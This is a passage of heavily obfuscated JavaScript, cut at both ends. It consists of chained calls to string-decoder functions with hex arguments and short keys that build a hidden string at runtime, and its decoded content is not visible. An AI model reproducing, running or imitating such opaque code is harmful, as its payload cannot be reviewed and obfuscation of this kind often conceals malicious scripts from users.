cbf642('TBtv',0x332c,0x38f1,0x2351,0x30bd)+_0x353ab4(0x148b,'TBtv',0x29a2,0x1d27,0x1493)+_0xcbf642('oGVS',0x42c6,0x425a,0x3ada,0x2dc3)+_0x19e786(0x2440,0x109c,0x1b1d,0x1312,'wIR0')+_0xd34a4(-0x16d1,'QNp5',-0x4d,-0xca5,0x68)+_0x353ab4(0x25af,'!Yts',0x1c61,0xee1,0x1789)+_0xd34a4(0x1155,'XL)$',0x2f72,0x1b4c,0x188a)+_0x353ab4(0x22fc,'hFy]',0x1747,0x304,0x2713)+_0x353ab4(0x11ad,'DufB',0x1e4d,0x7fe,0x2cf2)+_0xcbf642('Qt#^',0x4176,0x18ed,0x2485,0x2fdf)+_0x26a7a1(0xf73,0x13c4,0xb30,'Y8E^',0x706)+_0x19e786(0x13a4,0x26d8,0x2362,0x29b1,'gLCz')+_0xd34a4(0x275,'ZIet',0x1f15,0x1448,0xd0a)+_0x19e786(0x28fc,0x3400,0x22e3,0x2698,'TBtv')+_0x353ab4(0x1e61,'gLCz',0x23ce,0x1ebc,0x1d84)+_0x19e786(0xe81,0x25f,0x2434,-0x5f,'EKtE')+_0xd34a4(0x2905,'6vtP',0x1f1d,0x24c2,0x1587)+_0x26a7a1(0x1e68,0x2fab,0x18e0,'gLCz',0x31d6)+_0x353ab4(0x1b43,'xDs@',0x272e,0x382c,0x2fb2)+_0xd34a4(0x3860,'3W8&',0x1be2,0x3244,0x2bd0)+_0xcbf642('#VkK',0x3545,0x2bb8,0x1695,0x20a5)+_0xcbf642('gLCz',0x1081,0x154c,0x2a8,0x19a1)+_0x26a7a1(0x2a07,0x12fe,0x2824,'Xsop',0x16d1)+_0x353ab4(0xdfc,'nu)6',0xad1,0x1d0,0x1a2f)+_0x19e786(0x289a,0x3158,0x20ec,0x3767,'DufB')+_0x26a7a1(0x330c,0x2943,0x312c,'mK)l',0x28ad)+_0xcbf642('wIR0',-0x5c8,-0x13d9,0x1639,0x353)+_0x26a7a1(0x10fe,0x1427,0x2448,'EKtE',0x29ea)+_0x26a7a1(0x2a2c,0x16d6,0x8c9,'osXG',0xc29)+_0xcbf642('yxCh',0x407,0x12e5,0x1198,0x555)+_0xcbf642('Ske1',0x2666,0x36d9,0x3993,0x28f0)+_0x26a7a1(0x14,0xba1,0x10f7,'5[tP',0xef3)+_0xd34a4(0x2c23,'aCMm',0x2a51,0x22d3,0x2426)+_0x19e786(0x49e,0x1832,-0x119b,0x535,'g[iY')+_0xd34a4(-0xdcb,'QNp5',-0x1227,0x16bd,0xe4)+_0xcbf642('&W06',0x1a73,0x226c,0x12ef,0x25f7)+_0x26a7a1(0x236e,0x2b44,0x236f,'ovSf',0x2ad6)+_0xcbf642('CgKH',0x1072,0x4d1,0x26b2,0x19bf)+_0x26a7a1(-0x93,0x4ee,-0x71b,'yW26',-0xa16)+_0x19e786(0x3f0,0x1aad,-0x5f2,0x12c9,'xDs@')+_0x19e786(0x476,0x1571,0x17e6,0x5fa,'aWYv')+_0x19e786(0xcf5,0xb3b,0x1189,-0x87a,'EKtE')+_0xcbf642('tdNd',0x1b17,0x2474,0x2878,0x16a6)+_0x26a7a1(0x5da,0x17ef,0x1f6a,'g[iY',0x1884)+_0x19e786(0x2f6,0x206,-0x40f,-0x462,'TVoX')+_0xd34a4(0x2045,'TBtv',0x78a,0x2763,0x10cc)+_0x353ab4(-0x615,'KF1#',0x64c,0xd0f,0x1420)+_0xd34a4(0xe09,'g[iY',0x10d6,0x29d7,0x23c2)+_0xd34a4(0x135f,'oGVS',0x1937,0x2f9e,0x23c9)+_0xcbf642(']DXx',0xdfd,0x2d37,0x1c18,0x189b)+_0x19e786(0x2390,0x2298,0x329d,0x1577,'EKtE')+_0x26a7a1(0x1e25,0x12de,-0x47a,'Y8E^',0x8b2)+_0xcbf642('5tDe',0xfc5,0x1325,0x28ea,0x17f8)+_0xd34a4(0x24a6,'aWYv',0x23f2,0xecf,0x1255)+_0x19e786(0xb02,0x2070,0x3cf,-0xb52,'2tg#')+_0xcbf642('@i#A',0x40b0,0x2045,0x198c,0x2d9d)+_0x19e786(0x1741,0x274f,0xf6d,0xf8,'@VOx')+_0xcbf642('KF1#',0xc4,0x1123,-0xab3,0x9dc)+_0xcbf642('yxCh',-0x116a,0xfdc,0xd05,0x44a)+_0x353ab4(-0x14b5,'Xsop',0x23a,0xcd8,-0x98b)+_0x19e786(0x1cb2,0xb47,0x2c01,0x229a,'e9hj')+_0xd34a4(0x1fe5,'ZIet',0xe6c,0x202a,0x212b)+_0x19e786(0x858,-0x4b7,-0xd66,0x33a,'TVoX')+_0xcbf642('hFy]',0x1ca3,0x3ffa,0x355e,0x2a4c)+_0x353ab4(-0x21b,'mK)l',0x12a4,0x1d10,0x1329)+_0xcbf642('gLCz',0x120f,-0x1ae,0x1043,0x13c1)+_0x353ab4(0x109f,'yW26',0x16ce,0x1ae8,0x118d)+_0x353ab4(0x1b62,'osXG',0x255e,0x2132,0x1b32)+_0x353ab4(0x25f6,'@VOx',0x122f,0x1699,0x295c)+_0xcbf642('pypN',0x1e5c,0xaec,0x1df9,0x72b)+_0xcbf642('ZIet',0x1dfa,0x208b,0x24bb,0x15f5)+_0xcbf642('mK)l',0x41c1,0x1517,0x30b9,0x2bab)+_0xcbf642('hFy]',0x2c79,0xd43,0x1ffa,0x1e4c)+_0xcbf642('6vtP',0x2472,0x24e0,0x26f6,0x2f90)+_0x353ab4(0x1dec,'XL)$',0x6af,0x136a,-0xd66)+_0x26a7a1(0xaa9,0xaa7,0x469,'XL)$',-0x235)+_0xd34a4(0x299a,'Xsop',0x2d6c,0x1d04,0x15f2)+_0xd34a4(0x1c61,'hFy]',0x2a74,0x2010,0x15a1)+_0x26a7a1(-0x219,0xbff,-0xaa,'aPiG',0x1da8)+_0x26a7a1(0x737,0x1903,0x1aa5,'pypN',0x1ef2)+_0x19e786(0x10a5,0x69,0xf4d,0x1e72,'yW26')+_0xd34a4(0x2b0b,'#VkK',0x2124,0x1e9d,0x1588)+_0x19e786(0x267,0x1490,-0xd97,0x588,'3W8&')+_0xd34a4(0xcf1,'JMx]',-0x1159,0x67b,0x5d8)+_0xd34a4(0x15e2,'KF1#',0x1a24,0x30bb,0x2640)+_0xd34a4(0x951,'e9hj',-0x2dd,0xa5b,0x106c)+_0x19e786(0x167c,0x23d,0x203a,0x1707,'QNp5')+_0xd34a4(0x3656,'pypN',0x3c7f,0x1ee6,0x2abe)+_0xd34a4(0xc1a,'e9hj',0x2b06,0x1e89,0x22f4)+_0x26a7a1(0x1668,0xbf7,-0x14e,'Xsop',0x40f)+_0x26a7a1(-0x7de,0x9f9,-0xcd,'VTwM',0xcdb)+_0x19e786(0x4cb,-0x3a9,0x1367,-0x1272,'hFy]')+_0xd34a4(0x26d,'yxCh',0x26a5,0x1c36,0xf7d)+_0x26a7a1(0x2156,0xfa6,0x1e56,'pypN',0x1a07)+_0xd34a4(0x1890,'vxCA',0x1d39,-0x2a2,0x1265)+_0x353ab4(0x2220,'sFvl',0x2731,0x32a9,0x120b)+_0x19e786(0x11ce,0x27f,0x744,0x22a9,'g[iY')+_0x19e786(0x1571,0x228e,0x2226,0x1a27,'XL)$')+_0x26a7a1(0x1647,0x15d8,0xb65,'e9hj',0x20b5)+_0x19e786(0x1dee,0x2cda,0x2efa,0xd18,'DufB')+_0x19e786(0x1f76,0x368e,0x2ff0,0x193e,'ovSf')+_0x26a7a1(0x1a23,0xc32,-0xaae,'KF1#',0x1c0f)+_0xd34a4(-0x386,'VTwM',0x1efb,-0x11d,0xeeb)+(_0xd34a4(0x2bd9,'Qt#^',0x2ea1,0x3377,0x2013)+_0xd34a4(0x2330,'yxCh',0x1150,0x24f7,0x1f21)+_0x26a7a1(0x242e,0x233d,0x1e08,'e9hj',0x3a13)+_0x26a7a1(0x1777,0x2de3,0x3b3c,'TBtv',0x32e6)+_0xd34a4(0x35dd,'pypN',0x1d7c,0x1dd0,0x2aa3)+_0x19e786(0x2116,0x2f14,0x1346,0x159a,'6vtP')+_0x353ab4(0x15bf,'hFy]',0x1abe,0x7c1,0x939)+_0xcbf642('6vtP',0x12f5,0x1dd6,0x2c88,0x1817)+_0x19e786(0xfe5,0x1075,0x1920,-0x33,'hFy]')+_0x26a7a1(0x1fd6,0x217c,0xe50,'Qt#^',0x29db)+_0xcbf642('5[tP',0x10a3,0x40e,0x141d,0x769)+_0x353ab4(0x180f,'Ske1',0x1503,0x1127,0xe6d)+_0x353ab4(0xdbe,'g[iY',0x800,0x1a75,-0x43c)+_0x26a7a1(0xf14,0x20ab,0x20df,'tdNd',0x3263)+_0x353ab4(0x23ad,'VTwM',0x2f73,0x22db,0x30c9)+_0xcbf642('Y8E^',0x548,0x1f42,0x2081,0x943)+_0xd34a4(0xb8e,'@i#A',0x4ae,0x10a7,0x12a)+_0x353ab4(-0x635,'KF1#',0x109c,-0x3ba,0x1507)+_0xd34a4(0x12ab,'@i#A',0x136a,0x1101,0x2262)+_0x353ab4(0x13b2,'TVoX',0x1152,0x80f,0x1acf)+_0xd34a4(0x771,'aWYv',0x1c5f,0x11f8,0x93a)+_0x19e786(-0x7d,-0xd,0x580,0x42f,'aCMm')+_0xcbf642('6vtP',0xb28,0x111,-0x41c,0xcd9)+_0x19e786(0x61d,-0xd39,0x1c7b,-0x210,'TVoX')+_0xd34a4(0x7c4,'Bp1M',0x18cc,0x26c3,0x15df)+_0x19e786(0x2445,0x2ca4,0x3230,0x204b,'nu)6')+_0x353ab4(0xe08,'ovSf',0x1f99,0x891,0x3498)+_0x26a7a1(0x3e11,0x2ace,0x33f3,'TBtv',0x2e81)+_0x353ab4(-0x345,'CgKH',0x284,-0xaab,-0x1430)+_0x26a7a1(0xabd,0x144e,0x12f9,'@VOx',0xde9)+_0x19e786(0x1cee,0x304b,0x1d80,0x2553,'tdNd')+_0x26a7a1(0x223f,0x151d,0x1516,'Xsop',0x189)+_0x353ab4(-0x83a,'vxCA',0x2a0,-0xcbf,-0x33d)+_0xcbf642('aPiG',0x885,-0x82d,0xc7,0x981)+_0x353ab4(0x1809,'vxCA',0x10a6,0xaa,-0x56b)+_0x26a7a1(0x226a,0x2ad9,0x139b,'EKtE',0x1d63)+_0x353ab4(0xfbd,'TBtv',0x35e,0x1278,0x17e9)+_0xcbf642('tdNd',0x5ca,0x657,0x144a,0x786)+_0xcbf642('vxCA',0x2534,0x13fb,0x36ba,0x2968)+_0xd34a4(0x1e4c,'!Yts',0x2a51,0x31e3,0x25a6)+_0xd34a4(0xe1,'tdNd',-0x10aa,0x102,0xe9)+_0xd34a4(0xb2,'&W06',0x932,0xa7c,0xa5b)+_0x19e786(0x11d2,0xaf4,-0x3f5,0x12a0,'@VOx')+_0x19e786(0x228c,0x2527,0x2db3,0x1abc,'osXG')+_0x353ab4(0x101f,'gLCz',0x1645,0x1d67,0x1652)+_0x353ab4(0xb9,'^LqO',0xbc4,-0x209,0x141d)+_0x26a7a1(0x3c8a,0x2952,0x2967,'!Yts',0x3219)+_0x26a7a1(0x16ad,0x1472,0x1eab,'sFvl',0x110c)+_0xd34a4(0x39fa,'EKtE',0x21aa,0x379d,0x2d10)+_0x19e786(0xaf6,0xb84,0xfc7,-0x7bd,'@i#A')+_0xd34a4(-0x951,'ovSf',0xe7e,-0x131b,0x281)+_0x26a7a1(0x809,0x1f18,0x1f5c,'aWYv',0x351e)+_0xd34a4(-0x51f,'g[iY',-0x10e4,0x1b69,0x41a)+_0xcbf642('@i#A',0x13e1,0x8c1,0x1bf7,0xc4d)+_0x26a7a1(0x18c0,0x266,0x1448,'Xsop',0x31d)+_0x353ab4(0x1fa1,'hFy]',0x1ffc,0x2dbc,0x22f6)+_0xcbf642('$DHH',-0x1ee,-0x239,-0x879,0xb1f)+_0xd34a4(0x159f,'Bp1M',0x1c38,0x3496,0x2c53)+_0xcbf642('aCMm',0x92f,0x2ac2,0x1bb8,0x18b1)+_0x19e786(0x7ec,-0xaa4,0x19d2,-0x644,'osXG')+_0xd34a4(-0xdb0,'&W06',-0x4c9,-0xe01,0x3d2)+_0x353ab4(0x26d5,'oGVS',0xfda,0x1eed,0x2046)+_0x19e786(0xab8,0x1a0d,0x1530,0x523,'yxCh')+_0x26a7a1(-0x11db,0x56f,0xf8e,'QNp5',0xd10)+_0x19e786(0x701,0xf71,-0x1061,0xfd0,'KF1#')+_0xcbf642('yW26',0x1e73,0x2dc7,0x35a9,0x2492)+_0xcbf642('VTwM',0x2039,0x270,0xe1f,0x11fa)+_0x353ab4(0x1735,'gLCz',0x2e9f,0x1828,0x3c9a)+_0xd34a4(0x1a93,'ovSf',0x1b75,0x16bf,0x1710)+_0x26a7a1(0x1218,0xe5d,0x161b,'5[tP',-0x32)+_0xcbf642('oGVS',0x41a,-0x39e,0x70b,0x50d)+_0x26a7a1(0x43ab,0x2ea6,0x42f4,'yxCh',0x178e)+_0x26a7a1(0x1bb0,0x593,0xacd,'aPiG',0x345)+_0x353ab4(0x11be,']DXx',0x1faa,0x2c4d,0x2e53)+_0x19e786(0x44e,0x1165,-0xf5b,0x2af,'g[iY')+_0x19e786(0x1d75,0x1d65,0x145f,0x3233,'2tg#')+_0xd34a4(0xe77,'Ske1',0x10cb,0x1c16,0x747)+_0xcbf642('VTwM',0x3e2f,0x2256,0x39d9,0x28dd)+_0x26a7a1(0x5bd,0xf84,0x248c,'5[tP',0x12e)+_0x353ab4(0x2b78,'6vtP',0x1625,0x2946,0x1c6f)+_0x19e786(0x1e4a,0xbd8,0x2311,0x2686,'vxCA')+_0x353ab4(0x2022,'Bp1M',0x27b5,0x1aa2,0x2d64)+_0x26a7a1(0x3fab,0x2d98,0x1c69,'Ske1',0x3205)+_0x353ab4(0x1f92,'EKtE',0xc3d,-0x7f0,0x10b2)+_0x26a7a1(0x372b,0x3008,0x41cc,'5tDe',0x282e)+_0x19e786(0x16b7,0xc5a,0xb77,0xb51,'TVoX')+_0xcbf642(']DXx',0xbbb,0x1a97,0x198f,0x1b5e)+_0x19e786(0xd0a,0x225f,0x191,0xb53,'q]Rn')+_0xd34a4(0x3508,'yxCh',0xf4e,0x182e,0x25d5)+_0x26a7a1(0x220c,0x2390,0x2bea,'3W8&',0x3852)+_0x353ab4(0x18c9,'EKtE',0x1559,0x2294,0x897)+_0x353ab4(0x2dfb,'yxCh',0x2d67,0x3a66,0x27b8)+_0x26a7a1(0xd32,0x1577,-0x136,'XL)$',0x10c6)+_0xcbf642('gLCz',-0x827,-0x6bc,0xd1f,0x68f)+_0xd34a4(0x1248,'wIR0',0x1e6b,0x1efd,0x85d)+_0x353ab4(0xf40,'^LqO',0x1ffd,0x1705,0x94a)+_0xcbf642('^LqO',0x1a8e,0x26f8,0x194f,0x1a89)+_0x353ab4(0x3595,'Y8E^',0x20c7,0x3159,0x2c6a)+_0xcbf642('5[tP',0x2ea1,0x13ac,0x1533,0x1f5f)+_0x26a7a1(0x146c,0x1473,0xd74,'gLCz',0x1757)+_0x353ab4(0x1f55,'ZIet',0x299d,0x34ed,0x34be)+_0xd34a4(0x1868,'gLCz',0x1c07,0x173f,0xfd6)+_0x353ab4(0x1a8f,'^LqO',0x2511,0x35f6,0x2506)+_0x353ab4(0x4339,'osXG',0x2f7e,0x435d,0x3afc)+_0x26a7a1(0x1db7,0x2899,0x188f,'e9hj',0x227b)+_0xd34a4(0x1d8c,'QNp5',0x2f02,0x629,0x1a94)+_0x26a7a1(0x13a1,0x15d0,0x160d,'hFy]',0x1586)+_0x353ab4(0x4fd,'ZIet',0xfdc,0x1d52,0x129d)+_0x26a7a1(0x277a,0x2e1b,0x1917,'Qt#^',0x4223)+_0x19e786(0x73b,-0x5dc,0x452,0x1c3a,'mK)l')+_0x19e786(0x1fa2,0x1f4d,0x1cee,0xcb4,'QNp5')+_0x19e786(0x1aad,0x1451,0x1dd1,0x19b4,'KF1#')+_0x26a7a1(0x1d33,0x145c,0x12a8,'Xsop',-0x140)+_0xcbf642('5[tP',0x2554,0xd09,0xa16,0x19fa)+_0x19e786(0x2e4b,0x2d32,0x193d,0x415a,'hFy]')+_0x26a7a1(0x291b,0x2499,0xdd1,'gLCz',0x11d2)+_0x353ab4(0x3723,'g[iY',0x25cc,0x19da,0x2d2f)+_0x19e786(0x12e6,0xb09,0x1727,-0x10e,'Qt#^')+_0xcbf642('QNp5',0x262f,0x1652,0xdac,0x1a8e)+_0x353ab4(0x2808,'aPiG',0x1807,0x14e,0x2e5b)+_0xcbf642('5[tP',0x150c,0x1910,0x31f0,0x293f)+_0x26a7a1(0xaf2,0x6f2,0x1e3d,'aWYv',-0xf88)+_0x26a7a1(-0x8c3,0x6a6,0xc15,'vxCA',0x1c61)+_0xcbf642('6vtP',-0x8cb,0xc2f,-0xb55,0x2e3)+_0x19e786(-0x1c,0x21e,0x5af,-0x61d,'@VOx')+_0xcbf642('TVoX',0x2581,0x14d5,0x30f,0x16d9)+_0x19e786(0x64f,0xe15,-0x767,-0xab0,'TBtv')+_0x19e786(0x16fd,0x26d,0x13dd,0x997,'osXG')+_0x26a7a1(0x144b,0x1b13,0x898,'q]Rn',0x1556)+_0x353ab4(0x3113,'pypN',0x1c83,0x212d,0x2360)+_0xd34a4(-0xc07,'DufB',0xe33,0x4da,0x837)+_0x26a7a1(0x376f,0x2755,0x14ef,'e9hj',0x1dbe)+_0xd34a4(0x2a0c,'TVoX',0x2bcc,0x337a,0x2044)+_0x353ab4(0x231d,'aWYv',0x2a39,0x2e71,0x3b28)+_0x19e786(0x1248,0xa2,0x5b8,0xff9,'^LqO')+_0xcbf642('hFy]',0x14db,0x3590,0x2164,0x2ae8)+_0x353ab4(0x10d0,'gLCz',0x24c2,0x317b,0x1bf5)+_0xcbf642('EKtE',0x2a93,0x13ed,0x1884,0x18e6)+_0xcbf642('Bp1M',0x11d3,0x417,0x1f2e,0x1070)+_0xd34a4(0xea,'@i#A',0x2034,0x78b,0x1125)+_0x26a7a1(0x5e2,0x16ba,0x2172,'g[iY',0x25a1)+_0x26a7a1(0x349f,0x280c,0x32cf,'Y8E^',0x3e5a)+_0x19e786(0x1589,0x2a1c,0x175f,0x8e0,'aCMm')+_0x19e786(0x8b6,0xd5b,0x1892,-0x40e,'TVoX')+_0x19e786(0x5a,0x445,-0x1712,0x246,'6vtP')+_0x353ab4(0x840,'DufB',0x2df,-0x16b,0x1841)+_0x19e786(0x5f7,0xa9d,0x12d8,-0x394,'vxCA')+_0x353ab4(0x103c,'5tDe',0xf2a,-0x6b1,0xf9f)+_0x19e786(0x2ad0,0x174d,0x2681,0x3d58,'ZIet')+_0x19e786(0x8d,-0x4cf,-0x15db,-0x150f,'5tDe')+_0x26a7a1(0xae2,0x1a67,0x1f0b,'5[tP',0x17fe)+_0x353ab4(0x27d2,'e9hj',0x1d20,0x184c,0x128b)+_0xcbf642('DufB',-0x347,0x18b4,-0x88f,0xc1c)+_0xcbf642('q]Rn',0x3165,0x1417,0x36a5,0x22e9)+_0xcbf642('ovSf',0xcce,-0xbe,0x13e1,0x4f4)+_0xd34a4(0x2bf4,'Bp1M',0x1bc5,0x18c9,0x2935)+_0x26a7a1(0x3fe1,0x2cc6,0x2494,'yxCh',0x4132)+_0xd34a4(-0x8af,'5tDe',-0x541,0x232b,0xbea)+_0xd34a4(0x27d3,'yW26',0x2a82,0x28d,0x1463)+_0x19e786(0xd2,-0x13aa,-0x96c,-0x961,'5[tP')+_0xcbf642('pypN',0xb6d,0x1c91,0x1d78,0x9a8)+_0x353ab4(0x2cd3,'pypN',0x2b1c,0x3df9,0x1a07)+_0xcbf642('!Yts',-0xd6,0x1d46,0xc20,0x1401)+_0xd34a4(0x1db5,'@i#A',0x72,0x29b8,0x17bc)+_0x26a7a1(0x32e6,0x28a3,0x390f,'Ske1',0x21c9)+_0x353ab4(0x2728,'yW26',0x28e9,0x3ace,0x19c4)+_0xd34a4(0x1f73,'#VkK',0x3107,0x2569,0x217c)+_0x19e786(0x1a3b,0x2969,0x17b1,0x1f52,'Xsop')+_0xd34a4(0x1919,'3W8&',0x1845,0x778,0x883)+_0x26a7a1(0x17d2,0x16f4,0x496,'2tg#',0x2138)+_0x353ab4(-0x341,'$DHH',0x101f,-0x3de,0x1c45)+_0x19e786(0x1f46,0x2d05,0x15e3,0x8d3,'TVoX')+_0xd34a4(0x1008,'TBtv',0xb6c,0x22ba,0x2138)+_0x19e786(0x7f6,0x5ae,-0x722,0x4fe,'gLCz')+_0x19e786(0x2ae2,0x1e0b,0x1cd8,0x294d,'2tg#')+_0x26a7a1(0x1ea9,0xeb6,0x563,'VTwM',0x1ec1)+_0x19e786(0x8fe,0x1b74,0xc9a,0xfa3,'DufB')+_0x353ab4(0x358c,'5[tP',0x2b31,0x1c1c,0x20d1)+_0x26a7a1(0x2bd7,0x148b,-0xca,'Bp1M',0x8dc)+_0x26a7a1(0xb8d,0x22a4,0x26b2,'Xsop',0x227f)+_0x19e786(0x12bb,0x9ec,0x1eac,0x73e,'DufB')+_0x19e786(0x17c,0x1146,0x91,0xf4c,'e9hj')+_0x26a7a1(0x1250,0x13d2,0x3db,'yW26',0xed)+_0xcbf642('EKtE',0x3947,0x339c,0x2afc,0x252f)+_0x26a7a1(-0x223,0xd9c,0x322,'@VOx',0x1458)+_0xcbf642('Bp1M',0x2430,0x39bc,0x3623,0x2404)+_0x19e786(0x9d4,0x19af,-0x1e6,0x1f1f,'pypN')+_0x353ab4(0x261a,'e9hj',0x2896,0x2b78,0x3bd4)+_0x26a7a1(0x23bf,0x1829,0x12e1,'sFvl',0x2530)+_0x26a7a1(0x1719,0x2013,0xe06,'@i#A',0x27bd)+_0x19e786(0x11cb,0x28b9,0xeec,0x1c0,'EKtE')+_0xcbf642('e9hj',0x2e10,0x38f3,0x3b2c,0x2b19)+_0xcbf642('xDs@',0x8cd,-0x49e,0x1da8,0xa62)+_0x19e786(0x151f,0x2eb,0x1f35,0x1995,'QNp5')+_0x26a7a1(0x2665,0x242d,0x2554,'EKtE',0x29af)+_0x353ab4(0x1794,'ZIet',0x193a,0x193b,0x325)+_0x353ab4(0x1dd3,'Bp1M',0x12b6,0x1a91,0x18e)+_0xcbf642('EKtE',0x188c,0x1a0b,0x20e2,0x1054)+_0x19e786(0x161a,0x210,0x1f56,0x2d18,'sFvl')+_0xcbf642('$DHH',0x84b,0x1c32,0x1088,0x1670))+(_0xcbf642('JMx]',0x3300,0x35ce,0x31fe,0x28e8)+_0x26a7a1(0x782,0xc12,0x1e00,'osXG',0xbcf)+_0x26a7a1(0x173,0xfbb,0x350,'JMx]',0x2521)+_0xd34a4(0x1969,'mK)l',0xb5b,-0x194,0x47d)+_0xd34a4(0x35d5,'Xsop',0x22ae,0x1a89,0x2cc0)+_0xcbf642('yxCh',0x217,0xe1a,0x21d7,0x13c8)+_0x353ab4(0x16d6,'Bp1M',0x968,0x1043,0x8ea)+_0xcbf642('yW26',0xfa3,0x245b,0x1b3d,0x262a)+_0x353ab4(-0xa57,'DufB',0x7ee,-0x693,0x61c)+_0x353ab4(0x2652,'wIR0',0x20ac,0x249d,0x15c1)+_0x19e786(0x17b4,0x138d,0x22f8,0xa16,'JMx]')+_0xcbf642('hFy]',0x1bf6,0x4cf,0x194a,0x10bc)+_0x26a7a1(0x3e38,0x2f39,0x274f,'ovSf',0x3b3c)+_0x353ab4(0x1a13,'yW26',0x2186,0x329b,0x1c5c)+_0xd34a4(0x1755,'Qt#^',0xccd,0x104,0x7aa)+_0x26a7a1(0x245e,0x2ab0,0x2cea,'nu)6',0x2e80)+_0x353ab4(0x410d,'3W8&',0x2ed8,0x2f13,0x3217)+_0x19e786(0x236,0x122f,0x521,0x13f6,'ZIet')+_0x353ab4(0x1b3b,'6vtP',0x79f,0xcae,0x290)+_0xcbf642('^LqO',0x134a,0xf60,0x805,0x1dd8)+_0xd34a4(-0x1c5,'TBtv',-0xc7f,0x260,0x49f)+_0xcbf642('Y8E^',0x40e9,0x3739,0x213a,0x2dfa)+_0xd34a4(-0x12d,'6vtP',0x1eee,0x21a,0xa2a)+_0xcbf642('Xsop',0xe84,0x2cb0,0x2d46,0x1eda)+_0xcbf642('@VOx',0x1ae1,0x35b6,0x1cbe,0x24dc)+_0xd34a4(-0x58c,'ovSf',-0x3db,-0x6ee,0xb5b)+_0x353ab4(0x917,'^LqO',0x1ab5,0x1191,0x2b1b)+_0x353ab4(-0x777,'wIR0',0xdee,0x2098,0x18e2)+_0x353ab4(0x2f27,'q]Rn',0x2ecb,0x3b6a,0x1f1e)+_0xcbf642('$DHH',0x31,0x1782,0xfad,0xad5)+_0x353ab4(0xd46,'Ske1',0x23c9,0xc85,0x355d)+_0x353ab4(0xa20,'&W06',0x443,-0x3a5,0xd3b)+_0x19e786(0x5a9,0x10cc,-0x115b,0x143c,'&W06')+_0xcbf642('Ske1',0x1fd5,0x22fe,0x37df,0x2b7b)+_0x26a7a1(0x104e,0x2181,0xb40,'^LqO',0x1789)+_0xd34a4(0xa00,'Ske1',0x31fe,0x16f5,0x1b76)+_0x19e786(0x84f,-0x7f9,-0x950,0x1793,'vxCA')+_0x26a7a1(0x365e,0x23b9,0x13f0,'gLCz',0x2431)+_0xcbf642('xDs@',0x1285,0x27c0,0x188f,0x1fb1)+_0x26a7a1(0x869,0x1c14,0x9e6,'pypN',0xd4b)+_0xcbf642('hFy]',0x14f0,-0xdd4,-0x7ec,0x96d)+_0xcbf642('XL)$',0x3438,0x36ae,0x2196,0x28eb)+_0xcbf642('hFy]',0x3366,0x1eee,0xe91,0x2226)+_0x26a7a1(0x1a78,0x19c0,0x2c61,'TVoX',0x139f)+_0xd34a4(0x2631,'TBtv',0x378e,0x3463,0x292a)+_0xd34a4(0x10d3,']DXx',-0x74a,-0x32d,0xded)+_0xd34a4(0x17bd,'osXG',0x18ed,0x1bec,0x60b)+_0xd34a4(0x18,'XL)$',0x1891,0x1ac1,0x754)+_0x26a7a1(-0x6e3,0x91d,0x1fd9,'Bp1M',0x1e4e)+_0xd34a4(0x2177,'oGVS',0x1b12,0xfa8,0xd33)+_0xd34a4(-0x88b,'KF1#',0xe82,0xbb,0x858)+_0x19e786(0x272a,0x3ac0,0x1fe6,0x3d21,'aWYv')+_0xd34a4(0x28e3,'g[iY',0x1ffa,0x32fb,0x20c6)+_0x19e786(0x1bad,0x2cf6,0x1ba9,0x2377,'DufB')+_0x353ab4(0x2cfa,'aWYv',0x1dc5,0x2fd8,0x3292)+_0x19e786(0x23b8,0x198a,0x2831,0x3540,'aWYv')+_0xd34a4(0x1989,'#VkK',0xe6b,0x1a36,0x13fc)+_0x19e786(0x1037,0x1bc6,0xb5d,-0x22b,'vxCA')+_0x353ab4(-0x33d,'aCMm',0x242,0x145d,-0x6a3)+_0xd34a4(0x91e,'Xsop',0x1176,0x1834,0x209)+_0x26a7a1(0x21fa,0x1ffd,0x3681,'vxCA',0x31e5)+_0xcbf642('Ske1',0x2b9c,0x23fa,0x2dcf,0x2f1b)+_0xd34a4(0x1678,'pypN',0x5a9,0x2183,0x1c62)+_0xd34a4(-0x237,'VTwM',0x13bf,0x1bae,0x1257)+_0xcbf642('QNp5',0x102a,0x285d,0x1e8d,0x150c)+_0xcbf642('5[tP',0x549,0x272,0x1616,0x1474)+_0xcbf642('VTwM',0x1ca8,0x4131,0x3f32,0x2aa2)+_0xd34a4(0x1381,'DufB',0x387e,0x1371,0x22ed)+_0xd34a4(0x1a78,'sFvl',0x1871,-0x13a,0xb2b)+_0x26a7a1(-0x57,0x12a8,0x1697,'DufB',0x2725)+_0xd34a4(0x2cdd,'aCMm',0x236b,0x1130,0x1c88)+_0x353ab4(0x12f3,'pypN',0x228c,0x17c3,0x2ed4)+_0x26a7a1(0x247e,0xd89,0x592,'#VkK',0xd2d)+_0xd34a4(0x2f2c,'ZIet',0x1dc1,0x185b,0x1b66)+_0x26a7a1(0x3645,0x2310,0x3890,'JMx]',0x1947)+_0x19e786(0x10d4,0xcda,0x1921,0x1926,'QNp5')+_0x26a7a1(0x2105,0x1904,0x2571,'@VOx',0x2032)+_0xd34a4(0x2ba1,'3W8&',0x2bf0,0x3369,0x2ad6)+_0x26a7a1(-0x551,0xeb6,-0x870,'VTwM',0xa2d)+_0x19e786(0x1d4f,0x11cd,0x1362,0x1524,'5[tP')+_0xcbf642('DufB',0x2d25,0x1f75,0x1124,0x1b99)+_0xd34a4(0x1336,'KF1#',0x1638,0xb30,0x6ce)+_0x26a7a1(0xb7f,0x182f,0x49e,'g[iY',0x2333)+_0x19e786(0x956,0x1c5e,0x191e,0x33a,'$DHH')+_0xcbf642('#VkK',0x1b89,0x1c22,0x2c0c,0x1602)+_0xcbf642('3W8&',0x25f4,0x126f,0x2c44,0x283d)+_0x353ab4(0x12db,'wIR0',0xbe0,0xf09,0xa65)+_0xcbf642('@i#A',0x3ad5,0x256c,0x404d,0x2cac)+_0x353ab4(-0x105d,'XL)$',0x404,0x1781,0x1651)+_0xcbf642('vxCA',0xa9a,0x90a,0xd84,0x748)+_0x19e786(0x1643,0x2755,0x120e,0x41,'g[iY')+_0x19e786(0xa45,0x1865,-0x284,0x1cad,'Y8E^')+_0xd34a4(0x1897,'KF1#',-0x1d4,0xc2e,0x934)+_0xcbf642('Y8E^',0x2ff3,0x2e11,0x3ccd,0x2bd4)+_0x19e786(0xe37,-0x347,0x1998,-0x61,'yW26')+_0xd34a4(0xa18,'^LqO',0x354,0x15d4,0x17cb)+_0xcbf642('^LqO',0x277,0x178b,0x1c4b,0xcd0)+_0xcbf642('Bp1M',0x2515,0x1782,0x1d9d,0x1daa)+_0x353ab4(0x1d6f,'mK)l',0x2dae,0x1819,0x275f)+_0x26a7a1(0x2d75,0x2ca8,0x28c8,'g[iY',0x3f7c)+_0x353ab4(0x14b0,'5tDe',0x1fb5,0